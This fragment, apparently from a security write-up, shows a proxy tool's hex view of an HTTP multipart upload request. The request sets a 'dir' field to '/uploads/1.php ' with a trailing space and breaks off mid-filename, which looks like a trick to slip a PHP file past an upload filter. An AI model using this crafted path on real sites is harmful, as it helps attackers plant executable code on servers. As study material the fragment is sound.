 Request
Raw Params Headers Hex
20 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 ction: closeUp
21 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
22 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d equests: 1--
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 36 32 39 39 -----------26299
25 31 37 30 33 35 39 38 39 34 0d 0a 43 6f 6e 74 65 170359894Conte
26 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
27 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
28 22 64 69 72 22 0d 0a 0d 0a 2f 75 70 6c 6f 61 64 "dir"/upload
29 73 2f 31 2e 70 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d s/1.php ------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 2d 2d 2d 2d 2d 2d 32 36 32 39 39 31 37 30 33 -------262991703
2c 35 39 38 39 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 59894Content-D
2d 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2e 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; name="fil
2f 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e e"; filename="1.